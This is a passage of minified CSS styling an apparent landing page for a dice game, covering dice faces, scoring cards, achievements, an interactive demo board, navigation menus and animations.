var(--outline)}.hero{position:relative;overflow:hidden;padding:clamp(16px,4vw,40px) 0 clamp(56px,8vw,96px)}.hero::before{content:"";position:absolute;inset:-20% -10% -10% -10%;background:repeating-conic-gradient(from -4deg at 72% 46%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);pointer-events:none}.hero-grid{position:relative;display:grid;grid-template-columns:minmax(0,1.05fr) minmax(0,0.95fr);gap:clamp(24px,5vw,64px);align-items:center}.phones{position:relative;justify-self:center;width:min(100%,440px);aspect-ratio:1/1.1;--px:0;--py:0}.phone{position:absolute;display:block;filter:drop-shadow(0 18px 22px rgba(0, 0, 0, .5))}.phone-front{right:2%;top:0;width:62%;rotate:3deg;z-index:2}.phone-back{left:0;top:11%;width:58%;rotate:-8deg}.die-float{position:absolute;z-index:3;--s:64px}.die-a{left:40%;bottom:4%;rotate:-12deg}.die-b{right:-2%;top:52%;rotate:14deg;--s:52px}@media (max-width:860px){.hero-grid{grid-template-columns:1fr;text-align:center}.lead{margin-left:auto;margin-right:auto}.btn-row{justify-content:center}.hero::before{background:repeating-conic-gradient(from -4deg at 50% 78%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%);mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%)}.phones{width:min(86%,360px)}}@keyframes pop{0%{opacity:0;transform:translateY(18px) scale(.94)}60%{opacity:1;transform:translateY(-4px) scale(1.02)}100%{opacity:1;transform:none}}[data-pop]{animation:pop .6s var(--ease) both;animation-delay:var(--d, 0s)}.die{--p:#1c1029;display:inline-block;width:var(--s,56px);aspect-ratio:1;border:3px solid var(--outline);border-radius:22%;background-color:var(--cream);box-shadow:inset 0 -5px 0 rgba(36,21,17,.14),0 4px 0 var(--outline)}.f1{background-image:radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%)}.f2{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f3{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f4{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f5{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f6{background-image:radial-gradient(circle at 28% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 75%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 75%,var(--p) 0 9%,transparent 10%)}.section{padding:clamp(48px,7vw,88px) 0}.section-alt{background:var(--plum-900);border-block:3px solid var(--outline)}.steps{counter-reset:step;list-style:none;margin:44px 0 0;padding:0;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,230px),1fr))}.steps li{position:relative;padding-top:46px}.steps li::before{counter-increment:step;content:counter(step);position:absolute;top:-22px;left:20px;display:grid;place-items:center;width:48px;height:48px;border:3px solid var(--outline);border-radius:50%;background:var(--gold);color:var(--outline);font:400 1.6rem/1 var(--display);box-shadow:0 4px 0 var(--outline)}.feature h3,.steps h3{margin:0 0 6px;color:var(--cream);font:400 1.55rem/1.1 var(--display);letter-spacing:.03em}.feature p,.steps p{margin:0;color:var(--plum-200);font-weight:600}.score{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr));margin-top:40px}.score .card{text-align:center}.dice-row{display:flex;justify-content:center;gap:10px;margin:4px 0 18px;--s:52px}.pts{color:var(--gold);font:400 2.2rem/1 var(--display);letter-spacing:.03em}.score small{display:block;margin-top:6px;color:var(--plum-200);font-weight:700}.rule{margin:26px auto 0;max-width:40rem;text-align:center;color:var(--plum-200);font-weight:700}.shots{list-style:none;margin:40px 0 0;padding:0;display:grid;gap:28px 24px;grid-template-columns:repeat(3,1fr)}.shots figure{margin:0;text-align:center}.shots img{display:block;width:100%;filter:drop-shadow(0 16px 20px rgba(0, 0, 0, .45))}.shots figcaption{margin-top:10px;color:var(--cream);font:400 1.25rem/1.15 var(--display);letter-spacing:.03em}@media (max-width:900px){.shots{grid-template-columns:repeat(2,1fr);gap:24px 16px}.shots figcaption{font-size:1.05rem}}.features{display:grid;margin-top:44px;grid-template-columns:repeat(auto-fit,minmax(min(100%,300px),1fr))}.feature .ico{display:grid;place-items:center;width:54px;height:54px;margin-bottom:14px;border:3px solid var(--outline);border-radius:14px;background:var(--plum-600);font-size:1.7rem;box-shadow:0 4px 0 var(--outline)}.chips{display:flex;flex-wrap:wrap;gap:8px;margin:14px 0 0;padding:0;list-style:none}.chips li{padding:.3rem .7rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--cream);font-weight:800;font-size:.85rem}.ach-list{list-style:none;margin:40px auto 0;padding:0;display:grid;gap:22px 16px;grid-template-columns:1fr;max-width:920px;text-align:left}@media (min-width:760px){.ach-list{grid-template-columns:1fr 1fr}}.ach{display:flex;align-items:center;gap:12px;padding:12px;background:var(--plum-600);border:3px solid var(--gold);border-radius:16px;box-shadow:0 5px 0 var(--plum-900),0 8px 0 var(--gold),0 14px 18px rgba(0,0,0,.35)}.ach-medal{display:block;flex:none;width:44px;height:44px}.ach-body{flex:1;min-width:0}.ach h3{display:flex;align-items:center;gap:6px;margin:0;font:400 1.05rem/1.2 var(--display);letter-spacing:.02em;color:var(--cream)}.ach h3 img{width:18px;height:18px;flex:none}.ach p{margin:2px 0 0;font-size:13px;line-height:18px;font-weight:600;color:var(--plum-200)}.ach-rarity{display:flex;flex-wrap:wrap;align-items:center;gap:8px;margin-top:6px}.tier{display:inline-flex;align-items:center;gap:4px;padding:1px 7px;border:1.5px solid var(--tc);border-radius:10px;color:var(--tc);font:800 11px/16px var(--body)}.tier i{width:7px;height:7px;border-radius:50%;background:var(--tc)}.est{font-size:12px;font-weight:600;color:var(--plum-200)}.t-common{--tc:#9faecb}.t-uncommon{--tc:#5fd95c}.t-rare{--tc:#3fa9f5}.t-ultra{--tc:#ffc933}.ach-pts{display:flex;flex-direction:column;align-items:flex-end;gap:4px;flex:none}.ach-pts b{font:400 0.95rem/1 var(--display);color:var(--gold);letter-spacing:.02em}.ach-pts span{display:inline-flex;align-items:center;gap:3px;font-size:13px;font-weight:700;color:var(--gold)}.ach-pts img{width:18px;height:18px}.get{text-align:center;padding:clamp(32px,6vw,56px) 20px}.get img{width:112px;height:112px;border:4px solid var(--outline);border-radius:26px;box-shadow:0 6px 0 var(--outline)}.get .lead{margin-left:auto;margin-right:auto}.get .btn-row{justify-content:center}.fine{margin:22px auto 0;max-width:34rem;color:var(--plum-200);font-size:.92rem;font-weight:600}.foot{padding:36px 0 56px;border-top:3px solid var(--outline);background:var(--plum-900);color:var(--plum-200);font-weight:600;font-size:.95rem}.foot .wrap{display:grid;gap:14px;justify-items:center;text-align:center}.foot nav{display:flex;flex-wrap:wrap;gap:8px 22px;justify-content:center}.foot nav a{display:inline-flex;align-items:center;min-height:44px;padding:0 6px}.foot p{margin:0}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}[data-pop]{animation:none}.btn{transition:none}}.steps .card>img{display:block;width:56px;height:56px;margin:0 0 10px}.score .dice-row{display:flex;justify-content:center;gap:6px}.score .dice-row img{width:44px;height:44px}.feature .ico-art{display:block;width:56px;height:56px;margin-bottom:12px}.chips-row{margin-top:28px;justify-content:center}.chips-row li{display:inline-flex;align-items:center;gap:8px;padding:.3rem .9rem .3rem .4rem}.chips-row img{width:26px;height:26px}.perks{display:grid;gap:14px;margin:28px auto 0;max-width:920px;text-align:left;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr))}.perk{display:flex;align-items:center;gap:12px;padding:14px 16px;background:var(--plum-900);border:2px solid var(--outline);border-radius:16px;color:var(--plum-200);font-weight:600}.perk img{width:40px;height:40px;flex:none}.perk b{color:var(--cream);font-weight:800}.fist{position:absolute;z-index:0;width:150px;height:auto;opacity:.9;pointer-events:none;filter:drop-shadow(0 8px 0 rgba(0, 0, 0, .35))}.fist-l{left:-50px;bottom:24px;rotate:8deg}.fist-r{right:-60px;top:56px;rotate:-10deg}@media (max-width:1100px){.fist{display:none}}.try-grid{display:grid;gap:clamp(24px,5vw,64px);align-items:center;grid-template-columns:minmax(0,1fr) minmax(0,360px)}@media (max-width:860px){.try-grid{grid-template-columns:1fr}.try-grid .table{justify-self:center}}.table{position:relative;width:100%;max-width:360px;justify-self:end;padding:18px;background:var(--plum-700);border:3px solid var(--outline);border-radius:28px;box-shadow:0 10px 0 var(--plum-900),0 30px 60px rgba(0,0,0,.4)}.table-head h3{font:400 1.35rem/1 var(--display);color:var(--cream);letter-spacing:.03em}.side-label{display:flex;justify-content:space-between;margin:4px 2px;font-weight:800;font-size:.85rem;color:var(--plum-200)}.side-label b{color:var(--cream);font:400 1.1rem/1 var(--display)}.tboard{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;padding:6px;background:var(--plum-800);border:2px solid var(--outline);border-radius:16px}.tcell{display:grid;gap:4px}.tcol{display:grid;grid-template-rows:repeat(3,1fr);gap:6px;padding:6px;border:2px solid transparent;border-radius:12px;background:rgba(255,255,255,.03);font:inherit;color:inherit;cursor:default}button.tcol:enabled{cursor:pointer}button.tcol:enabled:focus-visible,button.tcol:enabled:hover{border-color:var(--gold);background:rgba(255,201,51,.1);outline:0}.tcol-score{height:1.2em;text-align:center;font:400 0.95rem/1.2 var(--display);color:var(--gold)}.tslot{position:relative;aspect-ratio:1;border-radius:10px;background:rgba(0,0,0,.25)}.tslot img{display:block;width:100%;height:100%}.tslot.dbl img{filter:drop-shadow(0 0 6px rgba(255, 201, 51, .9))}.tslot.tri img{filter:drop-shadow(0 0 9px rgba(255, 75, 75, .95))}.center-row{display:flex;align-items:center;justify-content:space-between;gap:12px;margin:12px 0}.rolled{display:grid;place-items:center;flex:none;width:64px;height:64px;border-radius:14px;background:rgba(0,0,0,.25)}.rolled img{width:58px;height:58px}.rolled.spin img{animation:.45s ease-out try-spin}@keyframes try-spin{from{transform:rotate(-200deg) scale(.6)}to{transform:none}}.status{flex:1;min-height:2.8em;display:block;align-self:center;font-weight:700;font-size:.95rem;color:var(--cream)}.roll-btn{min-height:48px;padding:.5rem 1.1rem;font-size:1.15rem;cursor:pointer}.roll-btn:disabled{opacity:.5;cursor:default}.bang{position:absolute;z-index:5;width:120px;height:120px;opacity:0;pointer-events:none;transform:translate(-50%,-50%) scale(.2)}.bang.go{animation:.6s ease-out forwards try-bang}@keyframes try-bang{30%{transform:translate(-50%,-50%) scale(1.1);opacity:1}100%{transform:translate(-50%,-50%) scale(1.4) rotate(15deg);opacity:0}}.smash{animation:.35s ease-in forwards try-smash}@keyframes try-smash{to{transform:scale(.2) rotate(40deg);opacity:0}}.result{position:absolute;inset:0;display:none;flex-direction:column;align-items:center;justify-content:center;gap:10px;padding:20px;border-radius:25px;background:rgba(21,13,34,.92)}.result h3{margin:0;font:400 2.4rem/1 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.result p{margin:0 0 8px;color:var(--cream)}.link-btn{min-height:44px;padding:0 12px;background:0 0;border:0;color:var(--plum-200);font:inherit;font-weight:800;text-decoration:underline;cursor:pointer}@media (prefers-reduced-motion:reduce){.bang.go,.rolled.spin img,.smash{animation-duration:0s}}.try-grid .fine{margin-left:0}.founders{display:grid;margin:44px auto 0;max-width:940px;grid-template-columns:repeat(auto-fit,minmax(min(100%,380px),1fr))}.founder{display:flex;flex-direction:column;gap:18px;padding:0 0 22px;overflow:hidden}.founder img{display:block;width:100%;aspect-ratio:1;object-fit:cover;border-bottom:3px solid var(--outline)}.founder-body{padding:0 22px}.founder h2{margin:0;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;color:var(--cream)}.founder .role{margin:6px 0 12px;font:800 0.8rem/1 var(--body);letter-spacing:.12em;text-transform:uppercase;color:var(--gold)}.founder p{margin:0 0 10px;color:var(--plum-200);font-weight:600}.founder .links{display:flex;flex-wrap:wrap;gap:4px 18px;margin:12px 0 0}.founder .links a{display:inline-block;padding:10px 0;color:var(--gold);font-weight:800;text-underline-offset:3px}.center-row-btn{justify-content:center;margin-top:40px}nav a[aria-current=page]{color:var(--gold)}.table-head{display:flex;align-items:center;justify-content:space-between;gap:8px;margin-bottom:10px}.table-head h3{margin:0}.controls{display:flex;gap:6px}.ctl{display:grid;place-items:center;min-width:40px;min-height:40px;padding:0 10px;border:2px solid var(--outline);border-radius:12px;background:var(--plum-600);color:var(--cream);font:400 0.9rem/1 var(--display);letter-spacing:.03em;cursor:pointer;transition:transform .15s var(--spring),filter .15s ease}.ctl svg{fill:currentColor;display:block}.ctl.is-paused .ico-pause,.ico-play{display:none}.ctl.is-paused .ico-play{display:block}.ctl:active{transform:translateY(2px) scale(.96)}@media (hover:hover) and (pointer:fine){.ctl:hover{filter:brightness(1.15);transform:translateY(-1px)}.ach:hover,.features .card:hover,.founders .card:hover,.perk:hover,.score .card:hover,.steps li:hover{translate:0 -5px}.shots li:hover figure{translate:0 -14px;rotate:var(--tw,0deg);scale:1.06}}.side{display:flex;align-items:center;justify-content:space-between;margin:6px 2px}.who{display:inline-flex;align-items:center;gap:8px;font:800 0.85rem/1 var(--body);color:var(--plum-200);letter-spacing:.03em}.dot{display:inline-block;width:10px;height:10px;border-radius:50%;background:var(--cream)}.dot.g{background:var(--gold)}.dot.gr{background:var(--grass)}.side b{min-width:3ch;text-align:right;font:400 1.3rem/1 var(--display);color:var(--cream)}.side.active .who{color:var(--cream)}.side.active .dot{animation:dotPulse 1s var(--ease-inout) infinite}.side.hit{animation:shake .42s var(--ease)}.side.winner b{color:var(--gold)}.side b.bump{animation:scoreBump .45s var(--spring)}@keyframes dotPulse{50%{transform:scale(1.5)}}@keyframes shake{20%{transform:translateX(-6px)}40%{transform:translateX(5px)}60%{transform:translateX(-3px)}80%{transform:translateX(2px)}}@keyframes scoreBump{0%,100%{transform:scale(1)}40%{transform:scale(1.35)}}.tboard{position:relative}.tboard::after{content:"";position:absolute;inset:-4px;border:3px solid var(--gold);border-radius:19px;opacity:0;pointer-events:none;transition:opacity .25s var(--ease)}#myBoard::after{border-color:var(--grass)}.tboard.active::after{opacity:1}.tcol.target{border-color:rgba(255,255,255,.35);background:rgba(255,255,255,.08)}.tslot.land img{animation:land .34s var(--spring)}@keyframes land{0%{transform:scale(1.3,.78)}55%{transform:scale(.92,1.1)}100%{transform:scale(1)}}.flyer{position:absolute;z-index:6;width:58px;height:58px;pointer-events:none;will-change:transform;filter:drop-shadow(0 6px 6px rgba(0, 0, 0, .4))}.status b.g{color:var(--gold)}.status b.gr{color:var(--grass)}.status em{font-style:normal;font-weight:800;color:#ff8a8a}.result.show{display:flex;animation:fadeUp .4s var(--ease)}.result .next{margin:4px 0 0;color:var(--plum-200);font-weight:700;font-size:.9rem}@keyframes fadeUp{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:none}}.table.asleep,.table.asleep *{animation-play-state:paused}.legend{display:grid;gap:12px;margin:26px 0 0;padding:0;list-style:none}.legend li{display:flex;align-items:center;gap:12px;color:var(--plum-200);font-weight:700;font-size:.98rem}.legend .dot{width:14px;height:14px;border:2px solid var(--outline);flex:none}.spark{width:14px;height:14px;flex:none;border:2px solid var(--outline);border-radius:4px;background:var(--cream);box-shadow:0 0 10px rgba(255,201,51,.95)}.progress{position:fixed;top:0;left:0;right:0;z-index:60;height:4px;background:linear-gradient(90deg,var(--grass),var(--gold),var(--ember));transform:scaleX(0);transform-origin:0 50%;pointer-events:none;will-change:transform}.btn{position:relative;transition:transform .15s var(--spring),box-shadow .15s var(--ease),filter .15s ease,translate .2s var(--ease)}.hero-tiles{position:absolute;inset:0;z-index:0;display:grid;grid-auto-rows:54px;gap:10px;justify-content:start;align-content:start;pointer-events:none}.hero-grid{z-index:1}.hero-tiles i{display:block;width:54px;height:54px;border-radius:12px;border:2px solid rgba(180,139,217,.2);background:rgba(74,51,87,.5);opacity:0;transform:scale(.6)}.hero-tiles.is-cascading i{animation:tileIn .8s var(--ease) forwards;animation-delay:var(--d)}.hero-tiles.wave i{animation:tileWave 1.3s var(--ease-inout) both;animation-delay:var(--d)}@keyframes tileIn{to{opacity:var(--o);transform:scale(1)}}@keyframes tileWave{0%,100%{opacity:var(--o);transform:scale(1)}45%{opacity:min(1, calc(var(--o) + .4));transform:scale(1.12)}}.hero.is-asleep .die-float,.hero.is-asleep .hero-tiles i{animation-play-state:paused}.motion-on .title[data-pop]{animation:none}.title .ch{display:inline-block;animation:letterDrop .7s var(--spring) both;animation-delay:calc(var(--i, 0) * 60ms + 120ms)}@keyframes letterDrop{from{opacity:0;transform:translateY(-.6em) rotate(-8deg) scale(.7)}to{opacity:1;transform:none}}.motion-on .fist-l{animation:punchL .9s var(--spring) .15s both}.motion-on .fist-r{animation:punchR .9s var(--spring) .3s both}@keyframes punchL{from{transform:translateX(-70%)}to{transform:none}}@keyframes punchR{from{transform:translateX(70%)}to{transform:none}}.motion-on .die-float{animation:pop .6s var(--ease) both,bob 4.5s var(--ease-inout) 1s infinite;animation-delay:var(--d, 0s),1s}.motion-on .die-b{animation-delay:var(--d, 0s),1.8s}@keyframes bob{0%,100%{transform:translateY(0) rotate(0)}50%{transform:translateY(-9px) rotate(5deg)}}.phone-front{translate:calc(var(--px) * -14px) calc(var(--py) * -10px);transition:translate .5s var(--ease)}.phone-back{translate:calc(var(--px) * 16px) calc(var(--py) * 12px);transition:translate .5s var(--ease)}.motion-on [data-reveal]{opacity:0;transform:translateY(26px) scale(.97);transition:opacity .5s var(--ease),transform .65s var(--ease),translate .35s var(--spring),scale .35s var(--spring);transition-delay:calc(var(--i, 0) * 70ms),calc(var(--i, 0) * 70ms),0s,0s}.motion-on [data-reveal].in{opacity:1;transform:none}.motion-on .steps li.in::before{animation:numPop .6s var(--spring) both;animation-delay:calc(var(--i, 0) * 70ms + 220ms)}@keyframes numPop{from{transform:scale(0) rotate(-40deg)}to{transform:none}}.ach{position:relative;overflow:hidden}.ach::after{content:"";position:absolute;inset:0;pointer-events:none;background:linear-gradient(105deg,transparent 38%,rgba(255,255,255,.16) 50%,transparent 62%);transform:translateX(-130%)}.motion-on .ach.in::after{animation:shine 1.1s var(--ease) calc(var(--i,0) * 70ms + .4s) 1 both}@keyframes shine{to{transform:translateX(130%)}}.motion-on .ach.in .ach-medal{animation:medalPop .6s var(--spring) calc(var(--i,0) * 70ms + .3s) both}@keyframes medalPop{from{transform:scale(.3) rotate(-30deg);opacity:0}to{transform:none;opacity:1}}.motion-on .get .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 2.6s var(--ease) 1.2s infinite}@keyframes ctaRing{0%{opacity:.85;transform:scale(1)}100%{opacity:0;transform:scale(1.16)}}.get.is-asleep .btn-green::after{animation-play-state:paused}@media (prefers-reduced-motion:reduce){.hero-tiles,.progress{display:none}.die-float,.fist,.table *,.title .ch{animation:none!important}}.motion-on [data-reveal].is-focus{translate:0 -16px;scale:1.045}.result{text-align:center;gap:6px}.result-main{display:flex;flex-direction:column;align-items:center;gap:6px}.cta-pane{display:flex;flex-direction:column;align-items:center;gap:10px;text-align:center}.cta-pane h3{margin:0;font:400 2rem/1.05 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.cta-pane p{margin:0;color:var(--cream);font-weight:700}.cta-pane .btn{min-height:52px;padding:.55rem 1.2rem;font-size:1.1rem}.cta-pane .next{color:var(--plum-200);font-size:.9rem}.shots figure{transform-origin:50% 75%;transition:translate .55s var(--spring),rotate .55s var(--spring),scale .55s var(--spring)}.shots li:nth-child(odd){--tw:-5deg;--tw0:10deg}.shots li:nth-child(2n){--tw:5deg;--tw0:-10deg}.motion-on .shots li:not(.in) figure{translate:0 28px;rotate:var(--tw0);scale:0.86}.motion-on .shots li[data-reveal].is-focus{translate:0 0;scale:1}.motion-on .shots li.is-focus figure{translate:0 -20px;rotate:var(--tw);scale:1.1}.motion-on .shots li:nth-child(2n) figure{transition-delay:90ms}main{overflow-x:clip;padding-top:var(--hdr)}.motion-on .chips-row li[data-reveal].is-focus,.motion-on .perk[data-reveal].is-focus{translate:0 -6px;scale:1.03}.features,.founders,.perks,.score,.steps{display:flex;flex-wrap:wrap;justify-content:center}.features{gap:22px}.features>.card{flex:0 0 calc((100% - 44px)/ 3)}.perks{margin-top:48px;gap:18px}.perks>.perk{flex:0 0 calc((100% - 54px)/ 4)}.steps{gap:34px 18px}.steps>li{flex:0 0 calc((100% - 54px)/ 4)}.score{gap:18px}.score>.card{flex:0 0 calc((100% - 36px)/ 3)}.founders{gap:24px}.founders>.card{flex:0 0 calc((100% - 24px)/ 2)}@media (max-width:900px){.features>.card{flex-basis:calc((100% - 22px)/ 2)}.perks>.perk,.steps>li{flex-basis:calc((100% - 18px)/ 2)}}@media (max-width:700px){.founders>.card,.score>.card{flex-basis:100%}}@media (max-width:560px){.features>.card,.steps>li{flex-basis:100%}}@media (max-width:440px){.perks>.perk{flex-basis:100%}}.ach-list{gap:26px 30px}.motion-on .ach[data-reveal].is-focus{translate:0 -10px;scale:1.02}.motion-on .features .card[data-reveal].is-focus,.motion-on .score .card[data-reveal].is-focus{scale:1.03}@media (min-width:760px){.ach-list>li:last-child:nth-child(odd){grid-column:1/-1;justify-self:center;width:calc(50% - 15px)}}.cta-pane .btn-green{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 26px 6px rgba(95,217,92,.55)}.cta-pane .btn-green:focus-visible,.cta-pane .btn-green:hover{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 34px 10px rgba(95,217,92,.75)}.motion-on .cta-pane .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 1.8s var(--ease) infinite}.top{position:fixed;inset:0 0 auto 0;z-index:50;height:var(--hdr);padding:0;background:var(--plum-800);border-bottom:3px solid transparent;transition:border-color .2s,box-shadow .2s}.top.scrolled{border-bottom-color:var(--outline);box-shadow:0 4px 0 rgba(0,0,0,.25)}.top .top-inner{height:var(--hdr)}.top .nav-desktop{display:none;align-items:center;gap:2rem}@media (min-width:1024px){.top .nav-desktop{display:flex}}.top .menu-btn{position:relative;z-index:51;display:inline-flex;align-items:center;justify-content:center;min-width:44px;min-height:44px;padding:.5rem;border:0;border-radius:10px;background:0 0;color:var(--cream);cursor:pointer;transition:transform .15s var(--spring),color .15s}.top .menu-btn:active{transform:scale(.92)}body.menu-open{overflow:hidden}.mnav a:not(.keep)>span,.nav-desktop a:not(.keep)>span{position:relative;display:inline-block}.mnav a:not(.keep)>span::after,.nav-desktop a:not(.keep)>span::after{content:"";position:absolute;left:0;bottom:-2px;width:100%;height:3px;border-radius:2px;background:var(--gold);transform:scaleX(0);transform-origin:left center;transition:transform .3s}.mnav a:not(.keep):hover>span::after,.nav-desktop a:not(.keep):hover>span::after{transform:scaleX(1)}.mnav a[aria-current],.nav-desktop a[aria-current]{color:var(--cream)}.mnav a[aria-current]>span::after,.nav-desktop a[aria-current]>span::after{transform:scaleX(1)}.mnav{position:fixed;inset:var(--hdr) 0 0 0;z-index:45;display:flex;align-items:center;justify-content:center;background:var(--plum-800);opacity:0;visibility:hidden;pointer-events:none;transition:opacity .35s,visibility .35s}.mnav.open{opacity:1;visibility:visible;pointer-events:auto}@media (min-width:1024px){.top .menu-btn{display:none}.mnav{display:none!important}}.mnav-panel{width:100%;max-width:24rem;padding:2rem 1.5rem}.mnav nav{display:flex;flex-direction:column;align-items:center;gap:1.75rem;text-align:center}.mnav nav>*{opacity:0;transform:translateY(16px);transition:opacity .4s ease-out,transform .4s ease-out,color .15s}.mnav.open nav>:first-child{transition-delay:50ms}.mnav.open nav>:nth-child(2){transition-delay:0.1s}.mnav.open nav>:nth-child(3){transition-delay:0.15s}.mnav.open nav>:nth-child(4){transition-delay:0.2s}.mnav.open nav>:nth-child(5){transition-delay:0.25s}.mnav.open nav>:nth-child(6){transition-delay:0.3s}.mnav.open nav>*{opacity:1;transform:translateY(0)}.mnav:not(.open) nav>*{transition-delay:0s;transition-duration:.2s}.mnav a:not(.keep){color:var(--plum-200);text-decoration:none;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;padding:6px 2px}.mnav a:not(.keep):hover{color:var(--cream)}.mnav a.keep{margin-top:.5rem;color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:14px;padding:12px 26px;text-decoration:none;font:400 1.3rem/1.1 var(--display);letter-spacing:.04em;box-shadow:0 5px 0 var(--outline)}@media (prefers-reduced-motion:no-preference){body{animation:pageIn .52s var(--ease) both}body.is-leaving{animation:.32s cubic-bezier(.4,0,1,1) both pageOut}}@keyframes pageIn{from{opacity:0}to{opacity:1}}@keyframes pageOut{from{opacity:1}to{opacity:0}}@media (prefers-reduced-motion:reduce){.mnav,.mnav nav>*,.nav-desktop a>span::after,.top{transition:none}}+@font-face{font-family:"Lilita One";src:url("./fonts/LilitaOne-Regular.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}:root{color-scheme:dark;--plum-900:#150d22;--plum-800:#1f1530;--plum-700:#2b1d3a;--plum-600:#3a2749;--plum-500:#4a3357;--plum-200:#d9c2ee;--cream:#fff6dc;--gold:#ffc933;--gold-600:#cc8a0f;--grass:#5fd95c;--grass-700:#247f26;--ember:#ff6b1a;--berry:#ff4b4b;--outline:#241511;--display:"Lilita One","Arial Rounded MT Bold",ui-rounded,system-ui,sans-serif;--body:ui-rounded,"SF Pro Rounded","Nunito",system-ui,-apple-system,"Segoe UI",sans-serif;--radius:18px;--max:1120px;--ease:cubic-bezier(0.22, 1, 0.36, 1);--spring:cubic-bezier(0.34, 1.56, 0.64, 1);--ease-inout:cubic-bezier(0.65, 0, 0.35, 1);--hdr:4rem}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:16px;scroll-padding-top:5rem}body{margin:0;background:var(--plum-800);color:var(--cream);font:500 17px/1.55 var(--body);-webkit-font-smoothing:antialiased;overflow-x:clip}img{max-width:100%;height:auto}a{color:var(--gold)}:focus-visible{outline:3px solid var(--gold);outline-offset:3px;border-radius:8px}.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}.skip{position:absolute;left:-999px;top:8px;z-index:20;padding:10px 16px;background:var(--cream);color:var(--outline);border-radius:10px;font-weight:700}.skip:focus{left:8px}.display{font-family:var(--display);font-weight:400;letter-spacing:.02em}.title{margin:14px 0 0;font:400 clamp(64px, 12vw, 132px)/0.9 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:10px var(--outline);paint-order:stroke fill;text-shadow:0 8px 0 var(--outline)}.h2{margin:0;font:400 clamp(32px, 5vw, 50px)/1 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 5px 0 var(--outline)}.eyebrow{margin:0 0 10px;color:var(--gold);font:800 0.8rem/1 var(--body);letter-spacing:.1em;text-transform:uppercase}.lead{margin:18px 0 0;max-width:34rem;color:var(--plum-200);font-size:clamp(18px, 2.2vw, 21px);font-weight:600}.center{text-align:center}.center .lead{margin-left:auto;margin-right:auto}.pill{display:inline-block;padding:.4rem .85rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--gold);font:800 0.78rem/1 var(--body);letter-spacing:.08em;text-transform:uppercase}.tagline{display:inline-block;margin:18px 0 0;padding:.55rem 1.1rem;border:3px solid var(--outline);border-radius:999px;background:var(--cream);color:var(--outline);font:800 clamp(15px, 2vw, 18px)/1.2 var(--body);box-shadow:0 4px 0 var(--outline)}.card{background:var(--plum-700);border:3px solid var(--outline);border-radius:var(--radius);box-shadow:0 6px 0 var(--plum-900);padding:22px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:.6rem;min-height:58px;padding:.7rem 1.7rem;border:3px solid var(--outline);border-radius:16px;color:var(--outline);font:400 1.3rem/1 var(--display);letter-spacing:.05em;text-decoration:none;cursor:pointer;transition:transform .15s var(--ease),box-shadow .15s var(--ease),filter .15s ease}.btn-green{background:var(--grass);box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline)}.btn-gold{background:var(--gold);box-shadow:inset 0 3px 0 rgba(255,255,255,.4),0 6px 0 var(--gold-600),0 6px 0 3px var(--outline)}.btn:active{transform:translateY(5px);box-shadow:inset 0 3px 0 rgba(255,255,255,.3),0 1px 0 3px var(--outline)}@media (hover:hover) and 